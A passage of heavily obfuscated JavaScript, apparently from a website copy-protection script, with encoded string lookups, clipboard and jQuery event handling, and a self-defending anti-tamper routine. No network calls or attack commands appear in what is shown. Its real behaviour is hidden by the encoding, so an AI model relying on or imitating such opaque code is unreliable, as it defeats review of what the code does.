_0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return 